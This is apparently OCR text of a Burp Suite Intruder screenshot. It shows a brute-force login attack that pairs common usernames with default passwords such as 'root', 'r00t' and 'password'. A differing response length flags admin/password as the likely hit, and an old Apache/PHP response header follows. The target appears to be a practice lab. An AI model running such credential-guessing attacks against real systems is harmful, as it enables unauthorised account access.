 Intruder attack 18
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Welco... Comment
0 200 5271
1 root root 200 5271
2 admin root 200 5271
3 administrator root 200 5271
4 user root 200 5271
5 root r00t 200 5271
6 admin r00t 200 5271
7 administrator r00t 200 5271
8 user r00t 200 5271
9 root password 200 5271
10 admin password 200 5334
11 administrator password 200 5271
12 user password 200 5271
13 root passw0rd 200 5271
14 admin passw0rd 200 5271
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 12 Feb 2019 06:04:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5015
Connection: close
Content-Type: text/html;charset=utf-8
? < + > Type a search term 0 matches
Finished